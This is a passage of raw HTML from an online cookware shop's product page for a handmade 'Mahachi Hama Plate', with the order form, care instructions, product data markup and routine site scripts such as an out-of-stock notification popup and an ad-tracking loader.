							<label title="" class="hasTip required" for="jform_email1" id="jform_email1-lbl">Email:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_email2" id="jform_email2-lbl">Confirm email Address:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]" />
						</dd>
					    						<dt>
							<label title="" class="hasTip required"  id="jform_captcha-lbl">Captcha:</label>			        </dt>
						<dd>
							<div id="jform_captcha" class=" required"></div> <br>*
						</dd>
											</dl>
				</fieldset>
				<p>Fields marked with an asterisk (*) are required.</p>
				<button type="submit" class="validate">Create an account</button>
				<div>
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="registration.register" />
					<input type="hidden" name="33d03dec1d66133402be5bf1b32cf9a7" value="1" />				</div>
			</form>
				<!-- Old code -->
		</div>
	</li>
			<!--LOFIN FORM content-->
</ul>
</div>

<div id="ja-callnow">
    

<div class="custom"  >
	<div>
<h5 style="line-height: 13px;">1 855 586-0070</h5>
<p>Toll-Free</p>
<p style="font-size: 9px; line-height: 13px;">Monday - Saturday: 10:00 am - 6:00 pm</p>
</div></div>

</div>                </div>
                            </div>
                        </div>
                        <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div id="ja-search">
    <ul class="nav menu">
<li class="item-759"><a class=" ancient-recipes" href="/recipes" >Recipes</a></li><li class="item-833"><a href="/email-sign-up" >Email Sign-up</a></li><li class="item-762"><a href="/tell-us-your-story" >Tell us your story</a></li><li class="item-858"><a href="/blog" >News and Blog</a></li><li class="item-889"><a href="/gallery" >Gallery</a></li></ul>
<form action="/artisanal" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="871" />
</form>

</div>

<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"></li><li  class="mega"><a href="#"  class="mega" id="menu747" title="OUR COLLECTIONS:"><span class="menu-title">OUR COLLECTIONS:</span></a></li><li  class="mega"><a href="/la-chamba-collection"  class="mega" id="menu872" title="La Chamba™"><span class="menu-title">La Chamba™</span></a></li><li  class="mega"><a href="/classic-mexican"  class="mega" id="menu873" title="Classic Mexican"><span class="menu-title">Classic Mexican</span></a></li><li  class="mega"><a href="/pomaireware"  class="mega" id="menu879" title="Pomaireware™"><span class="menu-title">Pomaireware™</span></a></li><li  class="mega"><a href="/indian"  class="mega" id="menu875" title="Indian"><span class="menu-title">Indian</span></a></li><li  class="mega"><a href="/philippines"  class="mega" id="menu883" title="Philippines"><span class="menu-title">Philippines</span></a></li><li  class="mega"><a href="/korean"  class="mega" id="menu890" title="Korean"><span class="menu-title">Korean</span></a></li><li  class="mega"><a href="/spanish"  class="mega" id="menu874" title="Spanish"><span class="menu-title">Spanish</span></a></li><li  class="mega"><a href="/thailand"  class="mega" id="menu754" title="Thailand"><span class="menu-title">Thailand</span></a></li><li  class="mega"><a href="/world-traveler"  class="mega" id="menu876" title="World Traveler"><span class="menu-title">World Traveler</span></a></li><li  class="mega"><a href="/ethiopian"  class="mega" id="menu904" title="Ethiopian"><span class="menu-title">Ethiopian</span></a></li><li  class="mega active"><a href="/artisanal"  class="mega active" id="menu871" title="Artisan"><span class="menu-title">Artisan</span></a></li><li  class="mega"><a href="/natural"  class="mega" id="menu877" title="Natural"><span class="menu-title">Natural</span></a></li><li  class="mega last"><a href="/other"  class="mega last" id="menu758" title="OTHER"><span class="menu-title">OTHER</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 0,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-slideshow"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> <a href="/artisanal/manufacturer/?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0" class="pathway">Artisan</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Mahachi Hama Plate</span>
                </div>
                            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-mf ancw-col-">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:100%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                
			<div id="bd_results">
			<div id="cf_res_ajax_loader"></div><div class="productdetails-view productdetails">
	<style>
	
		//#ja-main { width: 75% !important; float: left; }
		//#ja-mainbody { width: 100% !important; }
		
	</style>
            <div class="product-neighbours">
	    <a href="/artisanal/black-bubble-plate-detail" rel="prev" class="previous-page" data-dynamic-update="1">Black Bubble Plate</a><a href="/artisanal/oval-plate-detail" rel="next" class="next-page" data-dynamic-update="1">Oval Plate</a>    	<div class="clear"></div>
        </div>
    
		<div class="back-to-category">
    	<a href="/artisanal" class="product-details" title="ARTISAN COLLECTION">Back to: ARTISAN COLLECTION</a>
	</div>

        <h1 itemprop="name">Mahachi Hama Plate</h1>
    
    
    
            <div class="icons">
	    <a class="printModal" title="Print" href="/component/virtuemart/mahachi-hama-plate-detail?tmpl=component&print=1&Itemid=871"><img src="/media/system/images/printButton.png" alt="Print" /></a><a class="recommened-to-friend" title="Email" href="/artisanal/mahachi-hama-plate-detail/recommend?tmpl=component"><img src="/media/system/images/emailButton.png" alt="Email" /></a>    	<div class="clear"></div>
        </div>
    
    
    <div class="vm-product-container">
	<div class="vm-product-media-container">
	<div class="main-image">
		<a  rel='vm-additional-images' href="https://ancientcookware.com/images/stories/virtuemart/product/idn_3009_10_3000pxl.jpg"><img src="/images/stories/virtuemart/product/idn_3009_10_3000pxl.jpg" alt=""  /></a>		<div class="clear"></div>
	</div>
		</div>

	<div class="vm-product-details-container">
	    <div class="spacer-buy-area">

						<div id="vm-product-viewcustom">
			<div class="product-fields">
		<div class="product-field product-field-type-E">
									<span class="product-fields-title-wrapper"><span class="product-fields-title"><strong>Products</strong></span>
						</span>
				<div class="product-field-display">
	

<style type="text/css">	

	.product-fields .product-field input { 

left: 0px !important;

}

</style>

	<form  ax:nowrap="1" action="index.php" method="post" name="catproduct_form" id="catproduct_form" onsubmit="handleToCart(); return false;">

<table style="width:100%;" class="catproducttable">

<caption>Order form</caption>

<thead>

<tr>

	
		<th class="cell_name">Size</th>

	
		<th class="cell_basePrice">Price</th>

	
	<th class="cell_quantity">Quantity</th>

	</th> 
 </tr>

</thead>

<tbody>

<tr class="row_attached_product"><td colspan="3" style="text-align:center;">Mahachi Hama Plate</td></tr><input class="product_id" name="product_id" id="product_id_0" value="463" type="hidden"><input class="product_name" name="product_name" id="product_name_0" value="Mahachi Hama Plate" type="hidden"><input class="product_weight" name="product_weight" id="product_weight_0" value="2.0000" type="hidden"><input class="product_weight_uom" name="product_weight_uom" id="product_weight_uom_0" value="LB" type="hidden"><input class="product_length" name="product_length" id="product_length_0" value="12.0000" type="hidden"><input class="product_width" name="product_width" id="product_width_0" value="12.0000" type="hidden"><input class="product_height" name="product_height" id="product_height_0" value="5.0000" type="hidden"><input class="product_lwh_uom" name="product_lwh_uom" id="product_lwh_uom_0" value="IN" type="hidden"><input class="product_in_stock" name="product_in_stock" id="product_in_stock_0" value="10" type="hidden"><input type="hidden" class="basePrice" name="basePrice" id="basePrice_0" value="28.35"><input type="hidden" class="basePriceWithTax" name="basePriceWithTax" id="basePriceWithTax_0" value="0"><input type="hidden" class="salesPrice" name="salesPrice" id="salesPrice_0" value="28.35"><input type="hidden" class="taxAmount" name="taxAmount" id="taxAmount_0" value="0"><input type="hidden" class="priceWithoutTax" name="priceWithoutTax" id="priceWithoutTax_0" value="28.351"><input type="hidden" class="discountAmount" name="discountAmount" id="discountAmount_0" value="0"><input type="hidden" class="sum_weight" name="sum_weight" id="sum_weight_0" value="0" ><input type="hidden" class="sum_basePrice" name="sum_basePrice" id="sum_basePrice_0" value="0" ><input type="hidden" class="sum_basePriceWithTax" name="sum_basePriceWithTax" id="sum_basePriceWithTax_0" value="0" ><input type="hidden" class="sum_taxAmount" name="sum_taxAmount" id="sum_taxAmount_0" value="0" ><input type="hidden" class="sum_discountAmount" name="sum_discountAmount" id="sum_discountAmount_0" value="0" ><input type="hidden" class="sum_priceWithoutTax" name="sum_priceWithoutTax" id="sum_priceWithoutTax_0" value="0" ><input type="hidden" class="sum_salesPrice" name="sum_salesPrice" id="sum_salesPrice_0" value="0" ><input type="hidden" class="min_order_level" name="min_order_level" id="min_order_level_0" value="0" ><input type="hidden" class="max_order_level" name="max_order_level" id="max_order_level_0" value="0" ><input type="hidden" class="product_box" name="product_box" id="product_box_0" value="0" ><input type="hidden" class="group_id" name="group_id" id="group_id_0" value="1" ><input type="hidden" class="def_group_qty" name="def_group_qty" id="def_group_qty_0" value="0" ><tr class="row_article" id="row_article_0"><td class="cell_s_desc"></td><td class="cell_basePrice"><div id="basePrice_text_0"><div class="PricebasePrice vm-display vm-price-value"><span class="vm-price-desc"></span><span class="PricebasePrice">$28.35</span></div></div></td><td class="cell_quantity">

					<span class="quantity-box"><input class="quantity-input js-recalculate" size="2" id="quantity_0" name="quantity[]" value="0" type="text" onblur='changeQuantity(0, "input", 0, 0, 0)'></span>

					<span class="quantity-controls js-recalculate"><input class="quantity-controls quantity-plus" onclick='changeQuantity(0, "plus", 0, 0, 0)' type="button">

					<input class="quantity-controls quantity-minus" onclick='changeQuantity(0, "minus", 0, 0, 0)' type="button"></span>

					</td></tr><tr class="row_total_salesPrice">

			<td colspan="2" align="right">Total Price</td>

			<td align="right" id="total_salesPrice"><div class="Price vm-display vm-price-value"><span class="vm-price-desc"></span><span class="Price">$0.00</span></div></td>

		</tr>
	<tr>

		<td colspan="3" class="cell_addToCart" align="right">

		<span class="addtocart-button" style="float:right;">

  <input type="submit" name="addtocart" class="addtocart-button" value="Add to cart" title="Add to cart">

</span>

		</td>

		</tr>

		
	</tbody>

	</table>



  <input name="option" value="com_virtuemart" type="hidden">

  <input name="view" value="cart" type="hidden">

  <input name="task" value="addJS" type="hidden">	

  <input name="format" value="json" type="hidden">	

</form>



<div id="catproduct-loading">

    <img src="/plugins/vmcustom/catproduct/catproduct/css/ajax-loader.gif" />

 </div>





<style>
	.notifybox{
		width:400px;
		font-size:16px !important;
		font-family: Quattrocento Sans !important;
		color: #555;
		font-family: Arial, Helvetica, sans-serif;
		line-height: 1.6;
		background: #fff;		
	}
	#notifyname, #notifyemail, #notifyphone{
		background: #e8e8e8 url(/components/com_virtuemart/assets/images/vmgeneral/backgrounds.png) top repeat-x;
		border: solid #ccc 1px;
		border-radius: 4px;
		color: #777;
		display: inline-block;
		margin: 0 0 0 10px;
		padding: 5px 5px 4px;
	}	
</style>
<script>
/*
	jQuery('body').on('click', '.notifyme', function (e) {
		var id = jQuery(this).data('id');
		e.preventDefault();
		jQuery.ajax({
		  type: "POST",
		  cache: false,
		  url: "/ajax/functions.php",
		  data: {'id': id, 'function': 'show_notify'},
		  success: function (data) {
			jQuery.fancybox(data, {
			  fitToView: false,
			  width: 800,
			  height: 400,
			  autoSize: false,
			  closeClick: false,
			  openEffect: 'none',
			  closeEffect: 'none'
			});
		  }
		});
	});
*/

			jQuery('body').on('click', '.notifyme', function (e) {
				var btn = jQuery(this);
				jQuery.fancybox({
					'width': 800,
					'autoSize': false, 
					'content': '<input type="hidden" id="notifyid" value="'+btn.attr("data-id")+'"><div class="notifybox form-field" style="width:400px;font-size:14px;font-family: Quattrocento Sans;"><h1>Notify Me When Available</h1><table class="askform"><br /><br />'+
									'<tbody><tr>'+
										'<td><label for="name">Name : </label></td>'+
										'<td><div id="notifyname_error" style="display:none;color:red;width:100%">Name is required field</div><input autocomplete="off" type="text" value="'+getCookie('notifyname')+'" name="notifyname" id="notifyname" size="30" validation="required name"></td>'+
									'</tr>'+
									'<tr>'+
										'<td><label for="email">E-Mail : </label></td>'+
										'<td><div id="notifyemail_error" style="display:none;color:red;width:100%">Pleaase add correct Email</div><input autocomplete="off" type="text" class="validate[required,custom[email]]" value="'+getCookie('notifyemail')+'" name="notifyemail" id="notifyemail" size="30" validation="required email"></td>'+
									'</tr>'+
									'<tr>'+
										'<td><label for="email">Phone : </label></td>'+
										'<td><div id="notifyphone_error" style="display:none;color:red;width:100%">Phone is required field</div><input autocomplete="off" type="text" class="validate[required,custom[email]]" value="'+getCookie('notifyphone')+'" name="notifyphone" id="notifyphone" size="30" validation="required phone"></td>'+
									'</tr>'+									
								'</table><br /><br />'+
								'<div class="floatleft width100">'+
									'<input class="highlight-button" type="submit" name="submit_notify" id="submit_notify" title="Notify Me When Available" value="Notify Me When Available" style="width:100%">'+
								'</div></div>'
				});
			})
				
				jQuery( "body" ).on( "click", '#submit_notify', function() {
					var notifyname 		= 	jQuery("#notifyname").val();
					var notifyemail 	= 	jQuery("#notifyemail").val();
					var notifyphone 	= 	jQuery("#notifyphone").val();
					var product_id		=	jQuery("#notifyid").val();
					var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);	
					if (notifyname == '' || notifyname.length<2){
						
						jQuery('#notifyname').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyname_error').show();
						return false;
					}
					if (!pattern.test(notifyemail)){
						jQuery('#notifyemail').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyemail_error').show();					
						return false;						
					}
					if (notifyphone == '' || notifyphone.length<2){
						jQuery('#notifyphone').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyphone_error').show();						
						return false;
					}				
					setCookie('notifyname', notifyname);
					setCookie('notifyemail', notifyemail);
					setCookie('notifyphone', notifyphone);
					jQuery.ajax({
						type: "POST",
						cache: false,
						url: "/ajax/functions.php",
						data: {'product_id': product_id, 'function': 'save_notify', 'notifyname': notifyname, 'notifyemail': notifyemail, 'notifyphone': notifyphone},
						success: function (data) {
							jQuery.fancybox(data, {
								fitToView: false,
								width: 800,
								height: 400,
								autoSize: false,
								closeClick: false,
								openEffect: 'none',
								closeEffect: 'none'
							});
						}
					});



					
				})
				function getCookie(name) {
				  let matches = document.cookie.match(new RegExp(
					"(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
				  ));
				  return matches ? decodeURIComponent(matches[1]) : '';
				}	
				function setCookie(name, value, options = {}) {
				  options = {path: '/'};
				  if (options.expires instanceof Date) {
					options.expires = options.expires.toUTCString();
				  }
				  let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

				  for (let optionKey in options) {
					updatedCookie += "; " + optionKey;
					let optionValue = options[optionKey];
					if (optionValue !== true) {
					  updatedCookie += "=" + optionValue;
					}
				  }
				  document.cookie = updatedCookie;
				}
				function deleteCookie(name) {
				  setCookie(name, "", {
					'max-age': -1
				  })
				}				
				
/*


			jQuery(".notifyme").click(function () {
				console.log('12313')
				jQuery(this).fancybox({
				  
				});
			});
*/
</script>
</div>			</div>
		      <div class="clear"></div>
	</div>
		</div>
		<div class="vm-product-prices product-price" id="productPrice429">
			<a class="ask-a-question bold" href="/artisanal/mahachi-hama-plate-detail/askquestion?tmpl=component" rel="nofollow" >Call for price</a>
		</div>

 <div class="clear"></div>
	<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/artisanal">
			<div class="vm-customfields-wrap">
							</div>			
				
	<div class="addtocart-bar">
			<a href="/component/virtuemart/mahachi-hama-plate-detail/notify?Itemid=871" class="notify">Out of Stock</a>
	</div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="429"/>
			<input type="hidden" name="pname" value="Mahachi Hama Plate"/>
			<input type="hidden" name="pid" value="429"/>
			<input type="hidden" name="Itemid" value="871"/>		</form>

	</div>

			<div class="ask-a-question">
				<a class="ask-a-question" href="/artisanal/mahachi-hama-plate-detail/askquestion?tmpl=component" rel="nofollow" >Ask a question about this product</a>
			</div>
		
		
	    </div>
	</div>
	<div class="clear"></div>


    </div>
<div class="additional-images">
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/idn_3009_10_3000pxl_368x368.jpg" alt="idn_3009_10_3000pxl" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/idn_3009_10_3000pxl.jpg"  class="product-image image-0" style="display:none;" title="" rel="vm-additional-images"></a>		</div>
			<div class="floatleft">
			<img src="/images/stories/virtuemart/product/resized/21_368x368.jpg" alt="21" class="product-image" style="cursor: pointer" /><a href="/images/stories/virtuemart/product/21.jpg"  class="product-image image-1" style="display:none;" title="" rel="vm-additional-images"></a>		</div>
		<div class="clear"></div>
</div>



	        <div class="product-description">
	    	<span class="title">Description</span>
	<p><div class="ja-tabswrap ja_orisite" style="height:500px;width:100%;">	<div  id="myTab-830041125" class="container" >	<div class="ja-tabs-title-top" style="height:40px;">
							<ul class="ja-tabs-title"><li><h3><span>About the piece</span></h3></li><li><h3><span>Care and Use</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" style="height:0px;"><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p>Handmade Artisan Plate.</p>
<table border="1" class="productsTable" style="width: 95%;" align="center">
<tbody>
<tr align="center">
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td><em><strong>Item Number:</strong></em></td>
<td align="center">IDN-3009-10</td>
</tr>
<tr>
<td><em><strong>Dimensions (inches):</strong></em></td>
<td>&nbsp;</td>
</tr>
<tr>
<td class="pTtl"><em>Length:</em></td>
<td align="center">10.2</td>
</tr>
<tr>
<td class="pTtl"><em>Width:</em></td>
<td align="center">10.2</td>
</tr>
<tr>
<td class="pTtl"><em>Height:</em></td>
<td align="center">1.1</td>
</tr>
<tr>
<td class="pTtl"><em>Diameter:</em></td>
<td align="center">10.2</td>
</tr>
<tr>
<td><em>How we measure</em></td>
<td><a href="/docs/how_we_measure_4.jpg" target="popup" onclick="window.open('/../docs/how_we_measure_4.jpg','popup', 'width=740,height=600'); return false"><img src="/docs/orange_question_mark.png" alt="" border="0" /></a></td>
</tr>
</tbody>
</table>
</div>
<p>  </div>
							</div><div class="ja-tab-content">
								<div class="ja-tab-subcontent"></p>
<div style="height: 420px; overflow: scroll; overflow-y: scroll; overflow-x: hidden;">
<p>For cleaning, avoid using the dishwasher, hand washing is recommended.</p>
<p>Do not use metal or abrasive pads as they may scratch the surface.</p>
<p><strong>Appearance</strong></p>
<p>As with most handmade products by artisans around the world, the pieces may have slight imperfections in the form or finish of the materials. Sometimes sizes of same model pieces may also vary slightly, however, these imperfection do not compromise the aesthetics or functionality of the pieces and are considered normal and to be expected. Likewise, although lids are made individually to match each pot, they do not always fit perfectly as the two parts may shrink differently during the firing process.</p>
</div>
<p>  </div>
							</div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-830041125", {position:'top',height:500,mouseType:'click',animType:'animMoveHor',style:'ja_orisite',width:'100%',duration:1000,skipAnim:false,jaclass:'',maxitems:0,useAjax:false, siteroot:'https://ancientcookware.com/', numbtab: 0});
});
/*]]>*/
</script></p>        </div>
		<h4>Related Products</h4>
	<div id="related_container" style="display:block;"></div>
	
	<style>
	.related_box{
		width:160px;
		float:left;
		text-align:center;
		padding:2px;
		margin:2px;
		border:1px solid gray;
		height:200px;
	}
	.related_box .product-field-display a img{
		width:150px;
		margin:auto;
		
	}	
	</style>
	<script>
	var related = '';
	jQuery( '.product-field-type-R' ).each(function() {
		related+='<div class="related_box">'+jQuery(this).html()+"</div>";
		jQuery(this).hide();
	});
	jQuery("#related_container").append(related+'<div style="clear:both"></div>');
	jQuery(".product-fields-title-wrapper").hide();
	jQuery(".vm-img-desc").hide();
	</script>	
	
    
<div class="customer-reviews">	<h4>Reviews</h4>

	<div class="list-reviews">
					<span class="step">There are yet no reviews for this product.</span>
					<div class="clear"></div>
	</div>
</div> <script id="updateChosen_js" type="text/javascript">//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Select all',select_some_options_text: 'Available for all'};
		jQuery(".vm-chzn-select").each( function () {
			var swidth = jQuery(this).css("width")+10;
			jQuery(this).chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5, width: swidth});
		});
	}
	Virtuemart.updateChosenDropdownLayout(); //]]>
</script><script id="vm.countryState_js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
			$("#virtuemart_country_id").vm2front("list",{dest : "#virtuemart_state_id",ids : "",prefiks : ""});
		});
//]]> </script><script id="vm.countryStateshipto__js" type="text/javascript"> //<![CDATA[
		jQuery( function($) {
			$("#shipto_virtuemart_country_id").vm2front("list",{dest : "#shipto_virtuemart_state_id",ids : "",prefiks : "shipto_"});
		});
//]]> </script><script id="jsVars_js" type="text/javascript">//<![CDATA[ 
vmSiteurl = 'https://ancientcookware.com/' ;
vmLang = "&lang=";
vmLangTag = "";
Itemid = '&Itemid=871';
Virtuemart.addtocart_popup = '1' ; 
usefancy = true; //]]>
</script><script id="ready.vmprices_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function($) {
	Virtuemart.product(jQuery("form.product"));

	/*$("form.js-recalculate").each(function(){
		if ($(this).find(".product-fields").length && !$(this).find(".no-vm-bind").length) {
			var id= $(this).find('input[name="virtuemart_product_id[]"]').val();
			Virtuemart.setproducttype($(this),id);

		}
	});*/
}); //]]>
</script><script id="popups_js" type="text/javascript"> //<![CDATA[
	jQuery(document).ready(function($) {
		
			$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
              event.preventDefault();
		      $.fancybox({
		        href: $(this).attr('href'),
		        type: 'iframe',
		        height: 550
		        });
		      });
			
	});
//]]> </script><script id="imagepopup_js" type="text/javascript">//<![CDATA[ 
jQuery(document).ready(function() {
		Virtuemart.updateImageEventListeners()
	});
	Virtuemart.updateImageEventListeners = function() {
		jQuery("a[rel=vm-additional-images]").fancybox({
			"titlePosition" 	: "inside",
			"transitionIn"	:	"elastic",
			"transitionOut"	:	"elastic"
		});
		jQuery(".additional-images a.product-image.image-0").removeAttr("rel");
		jQuery(".additional-images img.product-image").click(function() {
			jQuery(".additional-images a.product-image").attr("rel","vm-additional-images" );
			jQuery(this).parent().children("a.product-image").removeAttr("rel");
			var src = jQuery(this).parent().children("a.product-image").attr("href");
			jQuery(".main-image img").attr("src",src);
			jQuery(".main-image img").attr("alt",this.alt );
			jQuery(".main-image a").attr("href",src );
			jQuery(".main-image a").attr("title",this.alt );
			jQuery(".main-image .vm-img-desc").html(this.alt);
		}); 
	} //]]>
</script><script id="ajaxContent_js" type="text/javascript">//<![CDATA[ 
Virtuemart.container = jQuery('.productdetails-view');
Virtuemart.containerSelector = '.productdetails-view'; //]]>
</script></div>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Mahachi Hama Plate",
  "itemCondition":"new",
    "image": "https://ancientcookware.com/images/stories/virtuemart/product/idn_3009_10_3000pxl.jpg",
    "description": "",


  "aggregateRating":{
    "@type": "AggregateRating",
    "ratingValue": "4.7",
    "reviewCount": "8"
  },

  "offers":{
	"availability": "InStock",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": "28.35"
  }
}
</script></div>                            </div>
                            
                                                    </div>

                                            </div>

                    
                </div>

                            </div>
            </div>
            <!-- //CONTENT -->
            
        </div>
                        </div>
                </div>
        <!-- //MAIN CONTAINER -->

                <div id="ja-navhelper"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-breadcrums">
    <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> <a href="/artisanal/manufacturer/?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0" class="pathway">Artisan</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Mahachi Hama Plate</span>

</div>

<ul class="ja-links">
        <li class="top"><a href="javascript:scroll(0,0)" title="Back to top">Top</a></li>
</ul>

<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-footer"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div class="ja-copyright">
    <ul class="nav menu">
<li class="item-763"><a href="/about-us" >About Us</a></li><li class="item-764"><a href="/ordering-information" >Support &amp; Ordering Information</a></li><li class="item-765"><a href="/terms-conditions" >Terms &amp; Conditions</a></li><li class="item-766"><a href="/contact-us" >Contact Us</a></li><li class="item-767"><a href="/site-map" >Site Map</a></li></ul>


<div class="custom"  >
	<div style="float: left;"><img src="/images/VS_GD_light.gif" alt="VS GD light" />&nbsp;</div>
<div style="float: left;"><img src="/images/ICONS_payment.png" style="width:300px;padding-left:10%" alt="Payments" />&nbsp;</div>
<div style="float: right;">
<p>CONNECT WITH US:</p>
<p><a href="http://www.facebook.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/fb.png" alt="Facebook Friend Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Become a friend" border="0" /></a><!--<a href="http://www.twitter.com/AncientCookware" target="_blank"><img src="/docs/socialshare/TWITTERBUTTON.png" alt="Twitter Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Follow us on Twitter" border="0" /></a>--><a href="http://instagram.com/ancientcookware" target="_blank"><img src="/docs/NRA_announcement/IG.png" alt="Instagram Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Instagram" border="0" /></a><a href="http://www.youtube.com/channel/UCmzEPAGcrus6K6t-nIJodlQ/feed" target="_blank"><img src="/docs/NRA_announcement/youtube.png" alt="YouTube Follow Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="YouTube" border="0" /></a><a href="http://www.pinterest.com/AncientCookware" target="_blank"><img src="/docs/NRA_announcement/pinterest.png" alt="Pinterest Share Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Pinterest" border="0" /></a><a href="mailto:info@ancientcookware.com"><img src="/docs/NRA_announcement/email.png" alt="Send us an Email Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Email" border="0" /></a><!--<a href="https://plus.google.com/b/115611246602082005796/115611246602082005796?hl=en" target="_blank"><img src="/docs/socialshare/GOOGLEPLUSBUTTON.png" alt="Google Plus Button" width="32" height="32" style="border: 0pt none; margin-right: 10px;" title="Google Plus" border="0" /></a>--></p>
</div></div>
<small>Copyright &#169; 2026 Ancient Cookware. All Rights Reserved. </small>
<small style="display: none;"><a href="http://www.joomla.org">Joomla!</a> is Free Software released under the <a href="http://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?orgId=95WHiVVMHMZC"></script>
<script type="text/javascript">

    adroll_adv_id = "Z5YZK23LCZDZLFO2NOIJRY";

    adroll_pix_id = "EOP6LFI6MBDIFI7HKLAXI7";

    /* OPTIONAL: provide email to improve user identification */

    /* adroll_email = "username@example.com"; */

    (function () {

        var _onload = function(){

            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}

            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}

            var scr = document.createElement("script");

            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");

            scr.setAttribute('async', 'true');

            scr.type = "text/javascript";

            scr.src = host + "/j/roundtrip.js";

            ((document.getElementsByTagName('head') || [null])[0] ||

                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);

        };

        if (window.addEventListener) {window.addEventListener('load', _onload, false);}

        else {window.attachEvent('onload', _onload)}

    }());

</script>

<script id="box_js" type="text/javascript"> //<![CDATA[
	//jQuery(".register-switch").parent('li').remove();
	
		window.onresize = function(event) {
		var mq851 = window.matchMedia('(min-width: 851px)');
		if (mq851.matches) {
